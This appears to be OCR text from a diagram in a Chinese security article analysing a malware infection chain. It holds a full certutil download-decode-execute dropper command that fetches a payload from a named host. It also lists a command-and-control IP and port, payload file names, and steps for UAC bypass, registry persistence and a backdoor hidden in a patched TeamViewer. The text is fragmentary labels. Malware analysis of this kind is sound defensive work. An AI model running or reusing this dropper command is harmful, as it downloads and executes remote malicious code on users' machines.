 1.txt
Dropper
2.txt ( x86 ) or 3.txt ( x64 )
W
copy /Y %windir%\System32\certutil.exe %TEMP%\ct.exe &&
cd /d %TEMP% && ct -urlcache -split -f http://
filer2.1apps.com/1.txt && cd /d %TEMP% && ct -decode -f
1.txt 1.bat && del /f /q 1.txt && 1.bat
BAT
1.bat
expand setup.cab
CAB
C&C
103.249.31.159:7777
DLL
BAT
INI
EXE
EXE
udpconn.dll
Install.bat
winnet.ini
BrowserUpdate.exe
iiexplorer.exe
FREEBUF
绕过 UAC
添加注册表启动项
加密的C2地址
Babyface后门
Teamviwer补丁版